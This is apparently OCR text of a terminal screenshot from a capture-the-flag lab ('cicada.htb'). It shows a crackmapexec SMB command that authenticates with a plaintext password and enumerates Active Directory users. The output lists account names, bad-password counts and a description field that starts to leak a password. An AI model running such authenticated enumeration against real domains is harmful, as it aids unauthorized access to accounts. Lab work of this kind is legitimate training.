 ┌──(r1st0r㉿kali)-[~]
└─$ crackmapexec smb cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB cicada.htb 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (sig
ning:True) (SMBv1:False)
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB cicada.htb 445 CICADA-DC [+] Enumerated domain user(s)
SMB cicada.htb 445 CICADA-DC cicada.htb\emily.oscars badpwdcount: 0 desc:
SMB cicada.htb 445 CICADA-DC cicada.htb\david.orelious badpwdcount: 0 desc: Just in case I for
get my password is
SMB cicada.htb 445 CICADA-DC cicada.htb\michael.wrightson badpwdcount: 0 desc:
SMB cicada.htb 445 CICADA-DC cicada.htb\sarah.dantelia badpwdcount: 1 desc:
SMB cicada.htb 445 CICADA-DC cicada.htb\john.smoulder badpwdcount: 1 desc:
SMB cicada.htb 445 CICADA-DC cicada.htb\krbtgt badpwdcount: 1 desc: Key Distribution C
enter Service Account
SMB cicada.htb 445 CICADA-DC cicada.htb\Guest badpwdcount: 1 desc: Built-in account f
or guest access to the computer/domain
SMB cicada.htb 445 CICADA-DC cicada.htb\Administrator badpwdcount: 1 desc: Built-in account f
or administering the computer/domain